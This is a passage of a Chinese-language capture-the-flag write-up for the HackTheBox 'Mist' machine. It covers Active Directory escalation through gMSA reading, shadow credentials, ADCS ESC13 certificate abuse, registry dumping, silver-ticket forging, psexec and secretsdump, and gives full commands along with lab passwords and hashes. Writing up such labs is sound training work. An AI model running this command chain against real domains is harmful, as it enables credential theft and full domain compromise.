
通过op_Sharon.Mullard读gmsa得到svc_ca$:
1 | proxychains4 netexec ldap 192.168.100.100 -u op_Sharon.Mullard -p "ImTiredOfThisJob:(" --gmsa |
AddKeyCredentialLink
然后svc_ca$又对svc_cabackup有AddKeyCredentialLink权限:

svc_cabackup

那就是继续影子证书+Pass the Certificate获取svc_cabackup的ntlm hash:
- ShutdownRepo/pywhisker: Python version of the C# tool for “Shadow Credentials” attacks
https://github.com/ShutdownRepo/pywhisker
1 | proxychains4 python3 pywhisker.py -d "mist.htb" --dc-ip 192.168.100.100 -u 'svc_ca$' -H 6db5b4f0e49cf6da4c937944d58c416b --target "svc_cabackup" --action "add" |
ADCS

ESC13
根据svc_cabackup的组,查看ADCS,这部分是ESC13,还没合到标准分支里:
- ADCS ESC13 Abuse Technique. It is possible to configure an Active… | by Jonas Bülow Knudsen | Feb, 2024 | Posts By SpecterOps Team Members
https://posts.specterops.io/adcs-esc13-abuse-technique-fda4272fbd53 - Adds support for ESC13 by sploutchy · Pull Request #196 · ly4k/Certipy
https://github.com/ly4k/Certipy/pull/196 - Powershell/Check-ADCSESC13.ps1 at master · JonasBK/Powershell
https://github.com/JonasBK/Powershell/blob/master/Check-ADCSESC13.ps1 - 滥用ADCS进行权限提升——ESC13详解 - 先知社区
https://xz.aliyun.com/t/13864
1 | proxychains4 ./bin/certipy find -vulnerable -u svc_cabackup@mist.htb -hashes :c9872f1bc10bdd522c12fc2ac9041b64 -dc-ip 192.168.100.100 -stdout |
esc13 abuse
直接请求证书会报错,根据报错信息知道是key size问题,要手动指定keysize为4096,默认是2048
1 | proxychains4 ./bin/certipy req -u svc_cabackup@mist.htb -hashes :c9872f1bc10bdd522c12fc2ac9041b64 -dc-ip 192.168.100.100 -dns 192.168.100.100 -ca mist-DC01-CA -target DC01.mist.htb -template ManagerAuthentication -key-size 4096 -debug |
现在得到的拥有Certificate Managers权限
BackupSvcAuthentication
然后Certificate Managers可以申请BackupSvcAuthentication证书,使用这个证书再获取新的票据:
1 | proxychains4 ./bin/certipy req -u 'svc_cabackup@mist.htb' -k -no-pass -dc-ip 192.168.100.100 -dns 192.168.100.100 -ca mist-DC01-CA -target DC01.mist.htb -template 'BackupSvcAuthentication' -ca mist-DC01-CA -key-size 4096 -debug |
registry
BackupSvc根据名字就是有备份权限,常规的备份注册表提取hash:
- SAM & LSA secrets | The Hacker Recipes
https://www.thehacker.recipes/a-d/movement/credentials/dumping/sam-and-lsa-secrets
1 | ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/smbserver.py -smb2support miao . |


得到的是本地Administrator不能直接用,但也得到了DC01的machine hash,然后就可以直接制作票据再去dump域Administrator了:
1 | proxychains4 ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/ticketer.py -domain-sid S-1-5-21-1045809509-3006658589-2426055941 -domain mist.htb -spn HOST/DC01.mist.htb -nthash e768c4cf883a87ba9e96278990292260 -user-id 500 Administrator |
root flag

然后就可以直接登录DC01了,也可以在上一步制作完票据后直接登录:
1 | proxychains4 ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/psexec.py Administrator@192.168.100.100 -hashes :b46782b9365344abdff1a925601e0385 |
hashdump
1 | proxychains4 ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/secretsdump.py Administrator@192.168.100.100 -hashes :b46782b9365344abdff1a925601e0385 -just-dc-ntlm |
参考资料
- Inclusion of files without authentication · Issue #122 · pluck-cms/pluck
https://github.com/pluck-cms/pluck/issues/122 - Pluck v4.7.18 - Remote Code Execution (RCE) - PHP webapps Exploit
https://www.exploit-db.com/exploits/51592 - Phishing: OLE + LNK | Red Team Notes
https://www.ired.team/offensive-security/initial-access/phishing-with-ms-office/phishing-ole-+-lnk - Pass the Certificate | The Hacker Recipes
https://www.thehacker.recipes/a-d/movement/kerberos/pass-the-certificate - dirkjanm/PKINITtools: Tools for Kerberos PKINIT and relaying to AD CS
https://github.com/dirkjanm/PKINITtools - NTLM relaying to AD CS - On certificates, printers and a little hippo - dirkjanm.io
https://dirkjanm.io/ntlm-relaying-to-ad-certificate-services/ - WebClient abuse (WebDAV) | The Hacker Recipes
https://www.thehacker.recipes/a-d/movement/mitm-and-coerced-authentications/webclient - How to start a “Trigger Start” windows service with Powershell without elevation / admin rights | Liebensraum
https://www.lieben.nu/liebensraum/2016/10/how-to-start-a-trigger-start-windows-service-with-powershell-without-elevation-admin-rights/ - Add Shadow Credentials Commands to Ntlmrelayx’s Interactive LDAP Shell by Tw1sm · Pull Request #1402 · fortra/impacket
https://github.com/fortra/impacket/pull/1402 - SolomonSklash/RubeusToCcache: A small tool to convert Base64-encoded .kirbi tickets from Rubeus into .ccache files for Impacket
https://github.com/SolomonSklash/RubeusToCcache - ShutdownRepo/pywhisker: Python version of the C# tool for “Shadow Credentials” attacks
https://github.com/ShutdownRepo/pywhisker - ADCS ESC13 Abuse Technique. It is possible to configure an Active… | by Jonas Bülow Knudsen | Feb, 2024 | Posts By SpecterOps Team Members
https://posts.specterops.io/adcs-esc13-abuse-technique-fda4272fbd53 - Adds support for ESC13 by sploutchy · Pull Request #196 · ly4k/Certipy
https://github.com/ly4k/Certipy/pull/196 - Powershell/Check-ADCSESC13.ps1 at master · JonasBK/Powershell
https://github.com/JonasBK/Powershell/blob/master/Check-ADCSESC13.ps1 - 滥用ADCS进行权限提升——ESC13详解 - 先知社区
https://xz.aliyun.com/t/13864 - VulnLab SideCar Walkthrough. Sidecar, involved two machines WS01 and… | by Manan | Medium
https://medium.com/@manan07/vulnlab-sidecar-walkthrough-d59d45fbc8dc - Vulnlab — Sidecar. Sidecar, a similar AD chained like… | by ARZ101 | Mar, 2024 | Medium
https://arz101.medium.com/vulnlab-sidecar-2611d86ba616